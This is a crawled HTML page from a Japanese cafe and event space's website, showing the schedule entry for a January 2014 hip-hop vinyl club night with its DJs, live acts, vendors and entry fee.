

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/568002
body_size: 3556
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - PRIORITY vol.13</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">CLUB EVENT</span>&nbsp; <span class="schedule_detail_date">2014-01-19 (Sun) 19:00～01:00</span> 
        </div>
        <div class="schedule_detail_title">
          PRIORITY vol.13
        </div>
        <div class="schedule_detail_body">
          <a href='//cdn.goope.jp/15328/131222225400t5ha.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/131222225400t5ha_l.jpg' alt=''/></a>
          <p>19:00open</p><p>1000yen(W1d)</p><p>&nbsp;</p><p>MIDDLE /NEW SCHOOL,UNDERGROUND,90'sHIPHOP&amp;ALL BLACK MUSIC</p><p>VINYL ONLY!!</p><p>&nbsp;</p><p>-DJ-</p><p>GODZ</p><p>MICHIOSHKA</p><p>EAGLE84</p><p>STRESS</p><p>&nbsp;</p><p>-LIVE-</p><p>DOPE ON PLASTIC MC'S</p><p>ASDBELLOW</p><p>&nbsp;</p><p>-PRIORITY DJ-</p><p>1104</p><p>ALI</p><p>NISSY</p><p>&nbsp;</p><p>-LIVE PAINT-</p><p>RAIKI ART</p><p>&nbsp;</p><p>-SHOP-</p><p>ARUKAS</p><p>CHILL OUT ROOM</p><p>PRIORITY RECORDS</p><p>&nbsp;</p><p>-FOOD-</p><p>LEGARSI</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F568002&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.18 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">209</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">293</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1430648</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                